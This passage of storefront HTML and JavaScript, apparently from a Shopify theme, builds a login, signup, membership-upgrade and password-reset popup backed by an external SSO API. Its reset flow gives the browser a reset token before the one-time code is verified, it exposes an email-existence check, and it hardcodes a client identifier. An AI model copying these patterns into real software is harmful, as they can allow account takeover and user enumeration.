                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
